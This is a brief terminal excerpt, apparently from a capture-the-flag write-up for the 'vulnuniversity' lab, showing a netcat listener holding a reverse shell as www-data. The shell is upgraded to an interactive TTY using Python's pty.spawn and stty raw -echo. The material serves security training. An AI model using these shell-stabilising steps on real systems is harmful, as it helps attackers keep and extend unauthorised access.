 $ which python
/usr/bin/python
$ python -c "from pty import spawn; spawn('/bin/bash')"
www-data@vulnuniversity:/$ export TERM=xterm
export TERM=xterm
www-data@vulnuniversity:/$ ^Z
zsh: suspended  nc -nlvp 8090

┌──(root💀kali)-[/home/juba]
└─# stty raw -echo ; fg
[1]  + continued  nc -nlvp 8090

www-data@vulnuniversity:/$